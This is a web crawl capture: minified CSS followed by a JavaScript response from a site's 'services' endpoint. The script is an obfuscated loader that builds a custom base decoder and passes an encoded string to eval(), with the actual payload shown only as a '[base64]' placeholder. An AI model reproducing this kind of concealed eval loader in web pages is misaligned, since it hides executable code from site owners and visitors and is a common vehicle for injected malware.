.strip-body,.index-strip .strip-html{height:44px}.index-strip .strip-html p{font-size:30px;padding-top:6px;line-height:30px}}@media screen and (max-width:470px){.index-strip .strip-body{top:71px}}@media screen and (max-width:400px){.header-table .col-center{width:60%}.header-table .col-left{width:40%}}@media screen and (max-width:320px){.klas-box{padding:.5% 11.0% 1%}.header-table .col-center{width:55%}.header-table .col-left{width:45%}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141055
body_size: 1893
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"yNOISKtTD",19,3,10))